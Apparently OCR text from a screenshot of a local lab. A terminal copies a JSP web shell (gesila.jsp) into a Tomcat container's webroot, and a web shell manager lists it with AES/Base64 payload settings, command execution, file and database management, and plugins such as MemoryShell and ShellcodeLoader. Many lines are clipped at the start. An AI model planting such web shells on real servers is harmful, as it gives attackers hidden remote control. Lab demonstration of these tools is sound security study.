 id url payload cryption encoding
d Downloads/
/
a7c030cf-320d-458c-be... http://localhost:8080/ge... JavaDynamicPayload JAVA_AES_BASE64 UTF-8
ase ~/Downloads (0.058s)
ocker cp gesila.jsp 6618220f0a38:/usr/local/tomcat/webapps/ROOT/gesila.jsp
uccessfully copied 4.61kB to 6618220f0a38:/usr/local/tomcat/webapps/ROOT/gesila.jsp
Url:http://localhost:8080/gesila.jsp Payload:JavaDynamicPayload Cryption:JAVA_A
ase ~/Downloads docker exec -it 6618220f0a38 bash
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletM
信息 命令执行 文件管理 数据库管理 笔记 网络详情
scan
Proto Local Address